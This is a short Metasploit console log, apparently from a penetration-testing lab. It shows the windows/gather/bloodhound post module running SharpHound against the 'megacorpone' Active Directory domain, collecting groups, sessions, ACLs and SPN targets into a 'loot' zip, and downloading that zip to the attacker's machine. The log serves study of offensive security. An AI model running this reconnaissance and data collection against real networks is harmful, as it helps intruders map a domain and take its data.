 msf6 post(windows/gather/bloodhound) > run
[*] Loading BloodHound with: . C:\\uuqql.exe --outputdirectory "C:\Users\bbanner\AppData\Local\Temp" --zipfilename loot --domain megacorpone --domaincontroller WINDC01.megacorpone.local --nosavecache --collectionmethod All
[*] ----------------------------------------------
[*] Initializing SharpHound at 9:09 PM on 6/4/2024
[*] ----------------------------------------------
[*]
[*] Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[*]
[*] [+] Creating Schema map for domain MEGACORPONE.LOCAL using path CN=Schema,CN=Configuration,DC=MEGACORPONE,DC=LOCAL
[*] [+] Cache File not Found: 0 Objects in cache
[*]
[*] [+] Pre-populating Domain Controller SIDS
[*] Status: 0 objects finished (+0) -- Using 19 MB RAM
[*] Status: 63 objects finished (+63 31.5)/s -- Using 26 MB RAM
[*] Enumeration finished in 00:00:02.1115956
[*] Compressing data to C:\Users\bbanner\AppData\Local\Temp\20240604210939_loot.zip
[*] You can upload this file directly to the UI
[*]
[*] SharpHound Enumeration Completed at 9:09 PM on 6/4/2024! Happy Graphing!
[*]
[+] Downloaded C:\Users\bbanner\AppData\Local\Temp\20240604210939_loot.zip: /root/.msf4/loot/20240605001040_default_172.22.117.10_windows.ad.blood_230485.zip
[*] Post module execution completed